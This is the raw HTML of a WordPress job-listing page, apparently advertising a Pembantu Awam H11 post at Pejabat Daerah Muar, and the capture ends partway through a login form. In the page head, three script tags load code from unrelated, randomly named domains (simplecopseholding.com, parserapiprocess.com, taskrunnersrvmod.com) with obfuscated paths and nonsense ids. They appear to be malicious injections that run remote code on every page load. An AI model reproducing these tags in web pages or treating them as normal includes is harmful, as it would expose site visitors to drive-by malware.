

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobshub.info/pejabat-daerah-muar/
body_size: 17910
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://jobshub.info/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jawatan Kosong Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 &#187; Jobs Hub</title>
	<meta name="description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<link rel="canonical" href="https://jobshub.info/pejabat-daerah-muar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jawatan Kosong Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 &#187; Jobs Hub" />
	<meta property="og:description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<meta property="og:url" content="https://jobshub.info/pejabat-daerah-muar/" />
	<meta property="og:site_name" content="Jobs Hub" />
	<meta property="article:published_time" content="2024-01-29T07:47:17+00:00" />
	<meta property="article:modified_time" content="2024-01-29T07:47:32+00:00" />
	<meta property="og:image" content="https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Zieta Zumira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Zieta Zumira" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jobshub.info/pejabat-daerah-muar/","url":"https://jobshub.info/pejabat-daerah-muar/","name":"Jawatan Kosong Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 &#187; Jobs Hub","isPartOf":{"@id":"https://jobshub.info/#website"},"primaryImageOfPage":{"@id":"https://jobshub.info/pejabat-daerah-muar/#primaryimage"},"image":{"@id":"https://jobshub.info/pejabat-daerah-muar/#primaryimage"},"thumbnailUrl":"https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1.png","datePublished":"2024-01-29T07:47:17+00:00","dateModified":"2024-01-29T07:47:32+00:00","author":{"@id":"https://jobshub.info/#/schema/person/eeed08c51d2a06c997b52d48982d88d6"},"description":"Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang","breadcrumb":{"@id":"https://jobshub.info/pejabat-daerah-muar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jobshub.info/pejabat-daerah-muar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/pejabat-daerah-muar/#primaryimage","url":"https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1.png","contentUrl":"https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1.png","width":1200,"height":628,"caption":"Pejabat Daerah Muar"},{"@type":"BreadcrumbList","@id":"https://jobshub.info/pejabat-daerah-muar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jobshub.info/"},{"@type":"ListItem","position":2,"name":"Pejabat Daerah Muar / Kekosongan Pembantu Awam H11"}]},{"@type":"WebSite","@id":"https://jobshub.info/#website","url":"https://jobshub.info/","name":"Jobs Hub","description":"Hub Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jobshub.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jobshub.info/#/schema/person/eeed08c51d2a06c997b52d48982d88d6","name":"Zieta Zumira","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3abbcf233f45567e8b11754d4319ccb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3abbcf233f45567e8b11754d4319ccb5?s=96&d=mm&r=g","caption":"Zieta Zumira"},"url":"https://jobshub.info/author/zieta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Feed" href="https://jobshub.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Comments Feed" href="https://jobshub.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 Comments Feed" href="https://jobshub.info/pejabat-daerah-muar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobshub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobshub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://jobshub.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobshub.info/wp-json/wp/v2/posts/25255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobshub.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p2Viv3-6zl' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="n76h0v62te7y65c9i8o2q0ft6rgwh1" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://jobshub.info/",
    "name": "Jobs Hub",
    "description": "Hub Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Jobs Hub",
    "alternateName": "Hub Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://jobshub.info/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Pejabat Daerah Muar / Kekosongan Pembantu Awam H11",
    "description": "Berikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. Portal Jobs Hub hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda.\u00a0Pencari",
    "datePublished": "2024-01-29",
    "dateModified": "2024-01-29",
    "author": {
        "@type": "Person",
        "@id": "#person-ZietaZumira",
        "name": "Zieta Zumira"
    },
    "image": "https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://jobshub.info/pejabat-daerah-muar/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://jobshub.info/wp-content/bs-booster-cache/1b888f4b387f4d11f0a844fb1840a7d2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764982794' href='https://jobshub.info/wp-content/bs-booster-cache/02dd3b2cecd75fccf4319b6a2bcf8583.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-25255 single-format-standard bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-cat-119 single-prim-cat-1 single-cat-1 single-cat-97 single-cat-104  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Portal Jawatan Kosong Terkini</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://jobshub.info">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_67739_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_67739_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_67739_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_67739_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/pejabat-daerah-muar/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_67739_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
